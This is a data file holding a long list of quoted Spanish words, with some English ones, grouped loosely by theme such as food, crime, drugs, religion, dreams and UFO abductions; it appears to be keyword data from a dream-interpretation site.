"tatuaje","tensiones","tierna","verás","agobiaban","alegras","asuman","atenderlas","aumentando","continúan","determinadas","entenderse","excitado","persuasión","pesadas","sobrecargan","sobrepeso","sopesando","aceptable","agrado","coinciden","competir","conjunto","desafiados","encajan","externa","inquieto","mínimo","reemplazo","requisito","sapo","vestimenta","abrió","almas","atrevidas","boogie","chismoso","comiste","concha","cortadas","cortados","curarse","estima","estructuras","fronteras","joy","lastimará","llevó","local","marisco","mariscos","mejillón","mejillones","menú","muelles","pacíficos","perla","pescado","plato","predominantes","provechosos","raíz","restaurante","saltan","sostuvo","surfistas","tenerte","traicionará","voluntarioso","acalorado","acertada","apuntado","apuntando","asalto","atasca","atascada","bala","cargado","delincuente","dispararle","frustrada","fusil","inquieta","mantenido","rifle","tomaste","adhieren","aleatorios","casas","comentó","descubriría","existían","fundados","inferiores","llevarlas","numerosos","pensaba","pensó","pronostican","próximas","psicológicamente","requerirán","sabía","semanas","sótano","sótanos","vecino","vecinos","vistas","volví","aderezo","ajo","almejas","almuerzo","análisis","angustiará","ansia","asar","asiste","banquete","bondades","bread","capas","carnes","carnicero","cebolla","cené","cerdo","crema","denotan","dependerá","desayuno","deshonesta","disuelva","doméstica","elaborar","enfocan","enlaces","entrará","entretener","entretuvo","escoge","exitosos","fieles","glaseado","glotón","guarda","guiso","hervidos","hierve","hongos","iluminen","jamón","luchan","maniobrar","manteca","masticó","materializará","mesera","mesero","monetario","mueren","nabos","nevera","nutritivos","oliva","onírica","ostras","papas","pastel","patatas","perseverar","perteneces","picnic","platos","pollo","potente","prosperarán","psicológicos","rábano","rábanos","recurrente","relleno","res","resaltados","salchichas","salsa","sándwich","sardinas","satisfagan","suceso","supervivencia","tocino","tragó","verduras","zanahorias","anteponen","artística","asombrosos","bifurcaciones","brillo","cazador","compuesto","conectadas","construye","contado","elegancia","emblemática","enlace","exprese","extravagancia","habladas","inapropiados","intelecto","llamativos","mantengas","materialismo","miraban","pensemos","pide","provocar","relucientes","rima","romanos","simbolizaban","sinónimo","sinónimos","sintonizarnos","sofisticado","urraca","urracas","acercarán","aplica","apuesta","asuma","auténtico","billetera","buscan","confía","entregado","monedero","otorgar","paranoico","pidió","producido","recuperado","recuperará","resuelve","reveladores","sacudió","solicita","sorprendió","volverlo","alimentándose","anubis","cabalgar","chacal","chacales","cuestionar","dirigió","discreción","egipcio","entraran","enviando","flexibilidad","indicó","inframundo","miente","motivaciones","oración","permitirán","vería","viñetas","adoraba","adoraban","asia","asuste","capítulo","cíclica","ciernes","coincidir","consulte","creciente","crecientes","desarrollando","desviación","encuentren","grecia","incluida","incluyéndose","luna","lunares","lunas","menstruación","miles","nocturno","ocasionalmente","paganas","paganos","periodos","precisos","prediciendo","progresa","progresaron","refresco","severa","temprana","uses","vínculos","adversos","albergas","angustiado","completada","demoníaca","destreza","ilusionista","injusticias","mágica","pesimista","poseído","resistir","teman","admirarlo","avergüenza","ayudarnos","coincidía","conserje","contribuyes","convenciones","destacar","dile","disfraz","enfermera","entrenamiento","estándar","excesivos","exponiendo","expresándose","expresivo","exuda","formal","hágase","inapropiada","inapropiado","incomprendido","incorrecto","interiores","manada","mezcla","oír","pregúntele","reconocerías","respetarlo","rígido","siéntese","suplicando","temerle","uniforme","acostado","acostarte","aguante","apostar","camas","colcha","conozcan","cuyas","decorada","destacado","discernir","disociado","distinta","dormí","dormiste","drenadas","drene","edredón","entornos","filtrándose","gimnasio","gotea","hundió","ingenuidad","limpias","llenar","magníficos","moquillo","ocupan","patrón","perforado","plácidamente","plataforma","procesadas","repercusiones","represión","restauracion","resurgiendo","robustez","serenamente","spa","subrayada","temeridad","vaciar","arrepentirte","cura","curar","dominará","duodenal","emociona","evitas","impulsivo","inferioridad","localizada","molestas","nuca","operado","oral","triunfen","úlcera","acusado","acusatorio","agraviado","asfixiado","cárcel","carcelero","celda","condenado","crimen","criminales","descartas","dramas","entendió","exagera","indicativas","justas","libera","llevaban","mentir","miserable","permitirte","prosperando","reconoces","repercusión","serían","sospechoso","tradicionalmente","tribunales","amorosos","calidez","cepilla","conectarlo","cortarse","córtate","datos","desordenado","funcionarán","gris","menosprecie","peinado","peinando","peluca","peludo","procesando","razonamiento","rizando","rizar","sansón","superficialidad","teñir","teñirse","violado","aguacate","desaprobación","discusión","enfadado","enojados","faltaba","favorita","inanimado","inmaduros","kármica","llevarte","maldecido","maldecir","mezquino","molestar","nerviosa","ocurrieron","purgar","reaccionarias","regañar","relajados","solían","teclas","tragarte","vejación","vexed","vexing","acercan","acusa","condena","condenada","condenaron","dada","delito","disculparse","domesticación","envidias","escuchen","intentado","liberaron","reunirse","sentencia","tribunal","agitadas","aguda","dueño","embravecido","entreteniendo","iniciativas","irás","irresolubles","navegación","navegar","navegas","navegó","propietario","tormentosas","tripulación","yate","aquel","compartirlos","comprometiéndose","convertir","dejavu","dotado","episodio","incómoda","inducido","intuitivo","profecía","psíquicamente","reencarnación","regular","sobresalte","sucediera","bajan","callado","combatividad","discutiste","encuéntrate","mundial","peace","simplificarse","solemne","world","altamente","analizado","asignada","asustarte","aventuró","competitivo","concentra","conocerse","copa","desafortunados","desempeña","difundirá","emerge","enfatizando","ensueño","genuinamente","interpretado","observados","perderlos","perfil","pierdes","pretenciosa","pretencioso","pretensión","regalar","rutinaria","sombrero","triunfo","tuvieras","variar","alertas","arrugada","asfixiarte","benéfico","bolsas","cocida","comunicativo","crucial","dañada","espiritistas","indeseables","irresistiblemente","limitaciones","limitado","logo","negación","preocúpese","producto","revelada","tarjeta","vendrás","viento","volaran","aceptaste","alteración","analista","analizándote","delegó","despertando","dividió","estimación","manejables","psiquiátrico","resolviste","sigmund","supervisión","suposiciones","admira","álbum","asumimos","auténtica","autorreflexivos","brevedad","cámara","cámaras","celebridad","cualidad","deseaba","dondequiera","escaparate","expandir","fotografía","fotografías","fotógrafo","fotomatón","fotos","irradias","lente","marco","mostrarse","paparazzi","sesión","significativas","tomada","tomadas","tomaron","vayas","adquisición","aretes","atesora","atraiga","autoindulgencia","buscaba","codicia","codiciaba","cuestionando","diseñas","empeñados","empeñar","evaluación","forjan","fundamentales","graduarse","incorporarlas","lograrlas","obtuvieron","preciadas","produce","pulsera","redirigir","superficiales","tasar","tribulación","valen","valoren","baile","consigue","continúas","convicciones","correspondiente","cuestione","espectáculo","gastas","negligente","notarlo","tacones","tenis","utilitarios","acusan","acusando","acusará","acusen","corte","desacuerdos","difundir","escandaloso","juzgan","malentendido","maliciosa","producirse","propenso","aclara","aura","buque","cubrirse","emprendedor","golpeados","idiomas","impulsa","informa","preocupada","preocupó","satisfaciendo","tempest","tempestad","tempestades","tratarte","viajado","viajando","violenta","agrio","aprobará","aspira","azúcar","cantidades","capricho","cometió","consumir","cumpleaños","delirante","disminuirá","disuelve","enfermiza","engañada","gemela","halagadoras","lamer","leal","ocasión","odias","paladar","privado","regale","regálese","sabroso","apedreado","crueldad","desilusión","difunto","disciplinado","endurecido","espaldas","guijarros","hermosas","indestructibilidad","inmortalidad","lapidado","lastimaste","perdidos","pesa","piedras","roca","rocas","tiradas","apoyar","apoyarán","aprovecharnos","carretilla","carrito","carros","destruido","dosis","dudando","dudes","empuja","empujas","empuje","hacerles","identificable","llevarlos","pedirla","recompensarlos","respaldo","soporte","vínculo","aceptarse","aclararse","ahorcará","anatomía","cáncer","chakra","comprobar","confunden","cortará","cortes","debilidades","degollado","establecerse","garganta","hendiduras","interconectados","lesionada","mírate","noción","ocasionarle","poseer","propensión","proporcionarle","requieran","sangrando","varía","vinculados","cancelar","costoso","discapacidad","fantástica","jubilación","planeta","planetas","preguntan","romperá","telescopio","acabar","armario","atribuirse","autógrafo","celebran","celebres","conociste","depravación","desearías","desfasado","elvis","entendían","entusiasmado","estrella","exceda","frontal","iban","imitador","inconsecuencia","indulgencias","metafóricamente","novedad","presley","representante","sabor","sentían","sincronizado","súper","tenían","trayendo","unidos","vestidos","acariciando","alicia","araña","arañado","arrepienten","atigrado","autosuficientes","cola","consolando","conviértete","desaparece","diferencias","egipcia","empañar","engañen","gatito","granja","gritar","hiriente","inquietantes","maravillas","maullido","mullido","multicolor","neutralidad","observaste","pelaje","persigues","prolongada","recupere","restricción","sugiriendo","trabajan","veterinario","volátil","zona","alejes","alimenta","amiga","besa","besó","callada","consumen","desobediente","dócil","encantar","enojada","imaginario","irreal","proporcionará","aceptó","admiran","ahumada","apresurarse","ayudaste","cocaína","consumidor","consumiendo","consumiste","convierten","desesperanza","desprevenido","diles","disminuyas","droga","drogado","energético","esnifado","estallido","fabrica","inhalada","inquietantemente","insegura","laboratorios","manténgase","merecer","millones","ofrecido","ofrecieron","rejuvenecimiento","secundarios","autocomplacencia","brindarle","cerdos","charla","comerlo","desmoronarse","devolverte","económicamente","egocentrismo","egoístas","embotado","enorgullecerse","esforzándote","esperen","estufa","fantaseando","favorecerá","franca","frito","honestos","legítimamente","limitados","moverá","privando","rancio","repulsión","requiera","salvaguardar","sartén","sincera","sucias","sugerido","valorar","vencido","acercó","amistoso","animosidad","atacaste","atacó","cazados","contraer","correa","deshonestas","dolencia","enamorarás","furtivamente","gorila","gorilas","grata","pistas","primitivos","trates","acercaba","admirado","artificiales","brindar","camufladas","camuflado","camuflados","camuflaje","camufló","circundante","cuyo","derribar","destacaba","destacas","disfrazar","escondidos","expresándote","grupos","mezclarse","pintarte","pintaste","profundizar","veas","vestía","1858","1900","1939","ajusta","alguno","antisociales","argumentó","aspiración","austríaco","autodefensa","basándonos","biológicamente","cambiamos","cerebral","ciencia","científicas","científico","científicos","com","compone","composición","comprimen","consideraba","contaba","controla","convertirnos","cuestionable","definir","delossuenos","depredadores","descartamos","despertamos","despierte","diez","dominarla","dormimos","duerman","durmamos","edinghburgh","eficazmente","enfocados","errático","estudia","exploraremos","expresados","extensa","extenso","felizmente","inconscientes","indignación","inmediatamente","insomnio","lecherías","lenguaje","limitar","locura","logran","mecanismo","mencionado","modifica","movemos","mundos","parecida","pocos","predicciones","protagonismo","provoca","provocó","publicado","publiques","recomendaba","recopilado","relato","relevantes","requerir","reunía","revisaremos","risc","sección","segmentar","separado","separarlos","siento","siglo","significaba","sitio","sorprenderse","sufren","supercomputadora","supervisa","superyó","técnica","teorías","verlos","xix","amarillas","anticuados","anuncia","aporta","beige","blues","borgoña","brown","empobrecimiento","excelencia","grises","índigo","melocotón","misticismo","moradas","movidas","naranjas","negras","nude","pálido","paño","plateadas","reactivará","refinamiento","remolino","rojas","rose","sagradas","sails","virginidad","virtuosismo","advierten","agarrador","ayudándote","cometerá","conscientemente","diarias","hueles","infame","lucharás","machacar","machacas","odian","oliendo","pelando","procediendo","protectoras","quimeras","rechazará","repelerá","acarició","amputado","arresto","beneficiará","brindarás","conspirando","contactando","cortan","cortaron","crezcan","deteriore","discuta","encarcelamiento","estirados","feos","hinchados","izquierdo","largos","parentesco","proveniente","recepción","adquieren","amados","amamantó","cicatriz","depara","excitación","llamarlos","maternidad","observó","óptima","pechos","peludos","pezones","primordial","senos","teta","tetas","apoderarse","cancelada","casarte","conocerán","deseamos","faltarle","género","idealizada","misterioso","pensarías","protagonistas","reír","resolverlos","seleccionar","sobrenaturales","varita","vitales","adónde","afinadas","atravesado","bloqueara","boredom","brillaba","caminaste","consideraciones","digan","door","excitabilidad","existente","guías","indecisión","liberadora","open","permítase","recorrer","saltaste","satisfacerse","wanderlust","zarzas","acuden","aprendidas","celebridades","dirigirá","disminuye","fragmentos","hitler","invaluables","mediocres","puñado","recordados","recordarlas","recuperadas","retenemos","rosa","rosado","tinte","unen","huracán","disminuirán","elevación","escaleras","escalón","escalones","subes","aísla","caminata","césped","cumpla","desvanecerán","huerto","inútil","parque","pobres","recto","rural","sumerges","toman","transitorio","antemano","armarios","burla","candado","cerrados","cerradura","cerraduras","cerrando","comparando","decepcionar","decepcionarle","irrumpir","logres","materialmente","mérito","quisiera","rendirse","taquilla","acusaciones","apretar","apuntas","asesinarlo","barril","barriles","cañón","cañones","desaparezcan","descargas","descargue","despertarse","despiertes","domésticos","eliminarlos","escopeta","escopetas","exasperación","fallado","falsamente","gatillo","golpeándolo","golpeándote","inmensa","inmensas","inmenso","mortal","novato","opción","paranoia","perdigones","pistolas","precisión","profusamente","proporciones","puntería","rifles","sabiendo","sudando","suicidarse","tanta","temblando","torturador","verle","arbusto","armoniosas","baya","bayas","confortable","deteriorando","mágicas","religiones","saúco","tinturas","trituradas","usadas","actuamos","calmarse","cantaban","dejen","dramática","dramático","ejecutando","expresaste","fructífero","inconexa","melódico","metido","obtuvo","ópera","prefieres","rana","reactiva","rutinas","sinuoso","templo","visualización","excitante","francesa","informes","ordinarios","perturbación","precognición","recordarlos","subconsciencia","tergiversa","tráfico","vecu","vu","resaltan","calcular","ciudad","consolado","construya","devolverá","evitaste","flash","gángster","vendía","afortunados","amargado","articulaciones","cambiantes","curada","degradará","descanse","desvanece","detección","doblar","estructurarla","estructurarse","hinchada","humanas","mordiéndose","obstrucción","ociosas","percibida","permitan","profesiones","revelado","rodilla","rodillas","sangra","traten","triviales","alabanza","apagada","contribuirás","difusa","eléctrica","encendidas","ilumina","iluminación","iluminada","iluminados","inquietudes","insatisfacciones","lámpara","luminoso","naciente","pasajera","pasajeras","perpetrador","proclama","rayo","respetado","rostros","triunfarán","vela","abadía","altar","arrodilla","arrodillado","arrodillarse","celebrará","desastrosas","encantador","interlocutores","librará","notarás","profundidad","pronunciado","racha","serenos","barato","chatarra","colarse","conseguido","depósito","desecharla","desguace","detectando","dure","monetarios","remolcaron","repuestos","venden","vendiendo","adquirirla","aumenten","carpintería","cimientos","completarlo","debilitan","demora","desapercibido","devorando","diluyen","entendido","erosión","eufórico","hueco","implacable","inexpugnable","lanzando","maciza","prolongado","pulpa","rápidas","resignado","rompa","royendo","sabotaje","seguido","sigilo","socavados","subterfugio","termines","termita","termitas","alboroto","allanó","anarquía","ángeles","arrastran","asociando","ayudas","captan","ciudadanos","civilidad","contaminados","contracción","crean","desintegrado","devolver","disturbio","disturbios","divertidos","empresarios","gobierno","katrina","lastimas","libertades","locales","metiéndote","motín","pierden","portas","quemó","reaccionar","reactivo","revocan","riled","robados","sensatos","sofocar","sumiso","uniéndose","ventana","violentos","bañado","bañándose","bañar","bañarse","bañas","bañaste","contenga","divorciada","hazaña","impresionante","lavabo","limpié","pintoresco","viuda","convertirlo","gobiernan","inmobiliario","perseguidor","secuestra","secuestrada","secuestrador","secuestras","ahorra","ahorraba","ahorrado","bono","bonos","comprometerse","costosa","creará","deshará","ganó","lidiamos","obligación","obsesionado","preparándose","preparó","solicitará","tediosa","alimentarse","básica","comerla","comidas","componentes","cuenco","disminuido","ensalada","escoger","inadecuada","ingredientes","lechuga","nutricionales","nutriente","nutrientes","oníricos","preparas","recogerla","sembrado","suplementos","vitamínicos","actúas","afectará","allanar","ametralladora","apuntándote","castigar","cruzan","dominantes","funcionarios","potentes","preocupas","supremo","tabú","adolescencia","canses","comprará","constancia","cuentes","destrozarán","encierra","estallidos","estomacal","explicaba","guapo","hombro","inusualmente","ladrones","librarse","maduro","malvados","mona","monkey","mono","monos","obtén","odiosos","pérfidos","permitimos","plátano","políticos","risas","saltas","subyacentes","tenerle","tomarte","broking","comparaciones","defraude","gustes","implicar","impliquen","impulsiva","intermediación","juzgada","lupas","mirado","mirarán","niñez","perfeccionismo","reportas","supersticiones","suponía","tiranía","traumas","vigilan","admiras","alianza","baaing","barring","carnero","conciliación","cordero","corderos","desanimen","esquilar","finos","gorda","íntima","ligeros","lobo","ofrezca","oveja","perseguida","rebaño","rebaños","recomendamos","regocijarán","reparas","seguirlo","sufrirás","tirada","zorro","agradecerás","alegres","animada","compensatoria","divertí","divertirse","divirtiendo","domesticar","entretienen","entretienes","permítete","pides","vivaz","albergando","blandas","cadáveres","cautelosos","coman","conductas","crujen","cultura","desapegado","descomposición","describen","divulgar","ejercitar","eligió","estrechos","evaluarse","gusanos","ignorados","inviertan","laboriosidad","larvas","lecho","modos","moribundo","mosca","omiso","optar","patas","persistencia","pescando","pescar","pisa","pisar","podrida","provocada","renueven","reprimes","restauren","resueltos","revoloteando","señalan","valientemente","victorioso","aburridos","autoanálisis","cavas","compost","desenterrar","excava","hoyo","logre","pala","palear","panadero","satisfacciones","sepulturero","traumático","urgencia","usarla","anciana","antipático","aplicas","cereza","chicas","creada","delgados","gruesos","jovencita","labial","labios","lápiz","pintalabios","pintan","quemarte","recaudar","regalas","reprendido","superando","teatro","usándolo","asistiendo","certificado","dominio","enteras","implicación","maternos","mellizos","palpable","tendemos","aborrecimiento","absenta","ajenjo","alcohólica","alentarlo","anís","arrepentirse","borrachas","comprometa","consumará","cueste","deliciosa","descuidada","desperdicie","emborracha","emborracharse","enamores","entregarte","ilícito","importan","intuiciones","licor","lujosa","prohibida","soñadora","tentada","tragar","verter","violación","acariciar","apreciados","asesinado","pavo","pavos","plumaje","rebrote","adaptación","alianzas","aprecias","barrer","barriendo","cemento","colocadas","decorativo","delicada","delicias","desvaneciendo","estampada","fragilidad","jardines","limpiaste","macetas","mármol","mutuas","pacientemente","palmeras","puliendo","supervisando","tarima","tarimas","terraza","terrazas","tumbarse","autoconfianza","celoso","chofer","comuniques","conduciéndote","dirijan","dominación","ebriedad","impulsando","influirá","íntimo","subordinado","sugerirle","vagón","acumulará","celo","condimentarse","confirió","curará","derramas","derrames","enterrada","entierras","esparcida","espolvoreada","espolvorear","fina","gustativas","incorpora","incorporas","indigestión","interferir","involucrará","marina","mineral","ominoso","papilas","permanencia","pisas","rociar","salado","salados","salar","satisface","usada","academias","adán","ambiguo","andógeno","androgenia","andrógino","asegurados","biografía","calles","controladora","controlas","cristo","denominó","detallados","disciplinar","eva","experimentados","formación","incierto","individualismo","influyente","instituciones","instrucción","mostradores","pene","perfecciona","perpetuamente","procedimientos","raza","reforzar","schiller","universidades","vagina","amordazado","amordazamiento","amordazando","amordazar","amordazarse","arcadas","arremeter","impedir","liberas","traicionen","verbalmente","castigarse","cesárea","corregir","cuestiona","deberán","fisiológico","gratificante","hinchado","irracional","operación","piden","preparándome","trabajado","trastorno","entrarás","intrincada","maremoto","maremotos","orilla","perturbada","surfeando","viniendo","actualización","acumulación","adaptabilidad","atmósfera","ayudaron","blandos","cambiaste","cansancio","cuestionada","deficiente","desempolvar","embarcando","empaquetado","escénica","especialización","fieltro","furniture","instalaciones","livianos","macizo","masajearon","masivos","mobiliario","modernos","movilidad","pesados","provienen","recompensados","reconfortantes","reparé","revitalizado","revitalizar","urgentes","vivos","abogado","abolido","acompañarán","afirmó","avergonzarse","basándose","céntrese","comprensivos","contradictorias","corresponde","darles","denominaciones","fueran","incredulidad","interactuar","interdependiente","mahoma","mentor","milagro","pacientes","profeta","profetisas","religiosas","religioso","salve","amenazándote","héroe","honoríficas","leales","malintencionadas","menciones","sentidos","subestimas","adiós","citas","dating","destruye","destruyen","expareja","extremos","fechado","promueve","reaccionaría","rogando","saliste","significaría","aprovechó","atrapaste","atrapó","comunique","corrió","desconexión","distanciado","empoderado","entraste","escapa","esconde","jaulas","monstruo","perdonándose","quiso","rencores","reprimimos","ascender","barre","barrido","concentrando","escoba","escobas","sobrecargada","volaba","wicca","acelerada","bangkok","buckingham","colonia","destripador","esnob","ingenuo","inglaterra","londres","monarca","monarquía","mundialmente","nobleza","palacio","peste","racionalización","realeza","recorrió","regio","reúne","rotonda","superficial","vives","york","aceitosa","alquilado","alquitrán","analicemos","anda","autoimagen","autosuficiente","cuestionamiento","desastres","engañosos","hollín","lamentable","necesitarán","pegajosa","poseen","postes","quedarnos","quitaste","solucionarlas","sujeto","tar","trampas","viales","gallina","gozarás","incubadora","incubadoras","innecesaria","liviano","llevarán","pollito","pollos","abstienes","aburren","complicado","confiables","conyugales","fecha","niñas","volverás","andas","asegurado","asistir","asustada","atracciones","bajarse","cabalga","caballos","crecerás","deseable","dudosa","eclipsarla","equitación","estrelló","favores","feria","ferial","harto","honorables","insatisfactorios","irritante","montando","moto","ocasiona","persiguiéndola","pierdan","prefiriendo","provoque","recinto","baterías","derramó","eclesiástica","fiestas","formalidad","frescos","gastadas","llenas","recargar","suspenso","tazas","té","1963","anotar","armoniosos","cariñosos","código","códigos","comodidades","consta","dígitos","escribe","evitado","letras","memorables","pasamos","postal","postales","reunirán","visitado","zonas","acepte","acuario","ascendiendo","bob","bucear","cómico","conformarte","encajas","escapen","esponja","exigiendo","incluidas","infiltrando","medusa","medusas","pica","picado","picadura","pican","picaron","piquen","repetidamente","square","tanque","vivan","alguacil","asumirán","calmarte","endeudarse","hipotecaria","juez","pagando","pagarles","pagaste","pague","puso","reiniciará","responderán","tarjetas","adorado","amorosamente","bonito","demanda","estatuas","grandeza","valoradas","valoran","acudirán","cabellos","charka","desafiantes","despertaste","despojan","exhibe","fluyen","inviables","jengibre","manejan","peinas","pelirroja","planificando","renuncia","rociado","vienes","vincularse","vitamina","zanahoria","anhele","ansiamos","apetito","burlando","convirtiendo","inmerecidamente","insaciable","intangibles","llevándose","mercado","mercados","parásito","proveer","roban","robando","acerques","agobian","bailan","bailas","dance","descuidarás","enérgica","espectáculos","exótico","faltar","frivolidades","imagínese","lap","sorprenderán","vigorizante","ábaco","cierren","comprenderte","conteo","descubiertos","división","enseñó","extender","gobernar","hauptmann","identificación","incumplido","inexperiencia","multiplicación","objetivas","pasemos","realizarlo","bendecir","camada","cariñosa","desarrollándose","drástico","duelo","emocionada","fortaleciendo","gata","gatitos","preñada","progresista","trimestre","beneficiarás","celebras","coloridos","comenzaron","conectaste","conejito","cristianos","crucifixión","descripción","devoto","discípulos","divertirás","esperada","festividad","gozoso","inmensidad","judía","mencionada","mundanos","ordinario","pagana","pascua","privilegiado","resurrección","revivida","rezando","simbolismos","tantos","venideros","arduos","asiáticas","calman","ceremonias","cobrarán","corporalmente","curativos","distribuyendo","egipcios","fortalecerán","ideales","incienso","indio","inhalar","llenará","manchar","meditas","monasterio","naciones","ofrenda","penetra","purificarse","quemándose","quemas","suavemente","terapéuticos","tibetano","utilizado","varitas","afectadas","argumentos","contribuir","debida","felicite","generar","ignore","implicado","interrelaciones","malentendidos","mirarlo","prevé","sobreviví","soñadores","tragedia","tragedias","transmitirles","vence","adquiera","afortunadamente","amontonados","avances","capítulos","casualmente","compartirlas","curiosamente","cuya","esferas","inimaginable","leerlo","leíste","mantengan","moldeada","productivas","tamaños","técnicos","amargos","atasco","ayudado","cambiarlas","contenida","cuidarlo","exacta","indicios","irreversiblemente","mohosa","nietos","quitarla","vivirán","amamantado","apoyen","captura","consiguieron","defenderte","distanciando","enjaulados","escapará","juzga","mantienen","multa","presentas","proactivo","promociones","rodeada","salvas","vales","actualizar","adversas","camello","civilización","cualitativa","desierto","difiera","enterrados","esclavitud","familiarizarte","faraón","fijando","insinuando","inundaciones","jeroglíficos","manipulado","momia","momias","mundanas","ondulante","periódicas","perturbadores","pirámide","pirámides","problemáticas","problemáticos","prosperaron","sequía","sequías","sofisticada","vivieron","voluble","admirando","arquitectura","asombro","bienvenidos","camines","construiste","​​cooperación","empoderamiento","exploré","fatigado","iconos","incrementar","intentándolo","interesar","laberinto","órdenes","piramidales","rindas","típicamente","variaciones","agobia","alimañas","asustarlo","concurso","conductos","conservará","crédulo","cultivos","dañan","devora","drenaje","encubiertas","guardas","indignidad","mezquindad","perjudicarlo","portadora","ratones","repugnante","restregan","ridiculizarás","roedor","roedores","tolerante","anticipada","banjo","coordinar","denotar","discutirás","disfrutarán","distraído","diversiones","entendidos","fabricaste","fallará","lúdica","miraste","placenteras","reflexione","reforzará","regulará","1967","1968","528","abducción","abducciones","abrigos","abstenerse","acercándose","acosen","acostumbrado","afirmado","águila","alienígena","alienígenas","alucinaciones","analogías","andreasson","andrógeno","angustiarse","animación","antonia","arrestan","ashburnham","autor","betty","bocas","bordo","calmar","caminaban","cancele","catorce","chamanes","cilíndrica","cirujanos","citar","ciudades","clímax","colocando","concluir","conectarte","consolarlos","consumió","convencional","cortos","crearon","criaturas","däniken","decapitado","decapitan","decía","decían","declaran","dedos","denomina","deprimiendo","descabellado","descuido","desmembramientos","destruirán","detallan","diámetro","dibujo","dijeron","diminutos","diseños","dispositivos","documentaron","dormitorio","duran","elk","embarcación","erich","escalofríos","espacial","estimó","explicados","explicarse","exploraban","extensamente","extraterrestres","fenómeno","flotaban","hablado","hacernos","hendidura","hipnosis","iguales","impactar","implantados","implantes","india","inspira","investigado","iris","llevaría","luces","lúcidos","marcas","massachusetts","merced","mostrarte","multipliquen","nacimientos","narices","nave","nodriza","observaban","obvias","ocular","ofender","oglala","oprimido","orejas","ovni","paraíso","parálisis","pensabas","pensaron","pera","perturbando","pilar","prácticos","presenció","prevalente","procedieron","proporcione","psiquiátrica","recibieron","redondo","registró","regresado","regresiva","rem","remotos","revisión","rígidos","ruido","ruidos","sacada","satisfactoriamente","secuestradores","secuestros","segundos","semanalmente","simbolizado","sioux","sombríos","sonda","sondas","sorprendas","south","subjetivo","sucedieron","sufriría","suprema","supuesta","supuestamente","supuestas","tecnológicos","telepáticamente","típico","tortura","trasfondo","triangular","tubos","tuvieron","universos","urólogos","viajaban","violadores","visitaron","vívidas","vívido","von","vueltas","zombies","zombis","zumbidos","asa","asada","carnicería","cocinada","cruda","freír","parrilla","pesimistas","precocida","sangrar","servida","ventajosos","apoderó","benéfica","billar","botín","conquistando","contemplar","corporativa","entregue","estelar","gitanos","mantendrá","necesitados","peleó","pueblo","reivindicación","tentado","teóricamente","vencedor","árboles","estación","esterilidad","floreciendo","innata","invernal","invernales","lloviendo","origina","otoño","presenciado","realizaciones","temporadas","vigoroso","abusador","atletismo","buscaste","escucharon","heroico","inocentes","intimidando","predator","protegidos","ratón","robot","victimización","victimizado","victimizar","abrazarlas","abruptas","acabe","adjudicar","administrativa","administrativo","adorar","afirmar","aliena","apelación","aplaudir","asesinato","atrapándote","autodestructivas","autojustificación","autoritaria","barrio","caprichosos","castigarlo","civiles","colabora","comparecer","complicar","constitucional","consuetudinario","dedica","defensivo","degradarlo","detestarlo","dispensar","eclesiástico","ejecutar","eludir","engañosamente","escocesa","escocia","espectadores","europeas","eventual","fluidas","gales","garantizado","gubernamental","ignorarlo","incita","indescifrable","inerciales","internacional","judicial","jueces","kafkiano","lastime","leyes","madura","maltrato","misteriosas","obstruye","patrocinadores","penal","predecible","preservar","prometedoras","protegerlo","proximidad","pudiera","reclamaciones","restaurarlo","revolución","revolucionario","rupturas","sacrificio","sanciones","transforme","tutoría","veredicto","bajemos","comete","compostura","conjuran","delicadeza","entusiasta","envía","indistinguible","insecto","invoca","mantis","oportunista","postura","alegrarnos","alivia","conocemos","cosquillas","cosquilleo","crearle","discreta","estupidez","guiado","hacían","inclinaciones","insultando","insultaron","lastimarlo","liviana","nariz","originarse","suaves","supone","alcanzados","aplicación","aplicó","contribuye","correlacionado","derivarse","empujados","equípese","fuentes","lograrlos","molesten","observadas","oportuno","orientada","previamente","proponer","tools","ahínco","borlas","buscará","castillo","elegante","gratificar","lujo","lujoso","obtengas","señorial","suficientes","tapiz","teje","textiles","aburridas","acompañado","apresurada","cannabis","cobardía","cultivé","desciendas","distracción","enrollar","enterrar","estimulación","estimular","evasión","fumado","fumé","liar","marihuana","medicamentos","porro","preeminencia","resista","resistes","traficante","animadas","arriesgarse","autoengaño","aventureras","carnavales","chillonas","clubbing","competitividad","destructiva","distorsionadas","entretenidas","mareo","ocio","parques","perpetua","presentimiento","prevalecerá","produjeron","refrescante","rusa","socializado","abulón","brillando","caracol","comestible","comprensiva","conchas","controlador","encantadores","estimulado","fomenta","suavizado","2011","atraen","basarse","conciben","conociendo","conviene","cubren","descubrirlo","despiertan","encarecidamente","estereotipos","expuestas","fe","gemelas","hostiles","inclusivas","interesan","masas","mostrado","musulmán","musulmana","musulmanes","nociones","practicaba","reaccionó","torres","trasladan","aguardan","baña","bañando","bañarte","basta","convirtiéndose","corrompida","dañarlo","dándose","desafían","divulguen","finge","frotándola","guardarte","lavarla","limpiarte","pensara","preguntarle","resbalarse","revelados","sabotear","únicos","voyerismo","ausente","ausentes","ayer","elegimos","éramos","interconexión","mantenerlo","obligan","prepares","reuniste","valore","colectivo","comprendidas","concreta","cubiertas","deprimidas","desenfocado","desestabilizador","destructivas","destructivos","discurso","emergiendo","frecuentemente","hotel","introspectivo","limpiadas","limpian","mencionados","meteorito","moran","ola","perturbadoras","recolectada","relacionarnos","sobrevives","sobrevivió","sometidas","submarino","transformadas","trascendidas","tsunami","abundantes","aceptados","actúe","alimentándolo","alimentaste","avena","brillaban","bushels","combustible","creó","echado","envuélvete","estancada","estasis","fanegas","guarde","incluían","lujosas","mezclas","papeleo","tontos","afiliación","alimentarlo","amamanta","aviso","espíritus","olvidaste","acontecimiento","beneficiar","brindis","convincente","credibilidad","erróneos","improbable","karma","razonar","repasar","secundario","separarte","tostada","tostadas","acuéstate","bueyes","burros","cálida","cereal","colapso","convivían","cosechado","emocionantes","establo","granero","granos","heno","hospitalidad","otorgue","paisajes","rehacer","trigo","vanas","adoración","arrodillada","arrodilladas","arrodillándose","arrodillarte","arrodillas","calumnia","capitalizar","causarían","confiando","humillación","humillará","litigios","orar","resistas","rezar","ridículo","saludo","controlarse","diablo","dominarán","dramáticamente","entidad","poseída","poseídos","rebeldes","rescatado","agravio","aprensiones","desaparición","descansando","disfrazado","enfocas","engañará","innumerables","maquillado","menopausia","menosprecian","pacíficamente","resucitar","resucitarla","sacerdote","sinceros","vistiendo","apostaste","engañarte","engañas","ganador","jockey","neutralmente","premios","salirte","atolladero","ayúdalos","barro","carecer","cenagal","depresivos","envalentonado","exagerarán","examine","loco","pantanosa","quagmire","salvarlos","simplificar","verdades","adivina","artefacto","bolas","brujería","comunicaste","conectará","contara","desenfrenadas","disfrazada","divinidad","empático","extracorporal","extracorporales","futhark","girar","hormonales","maes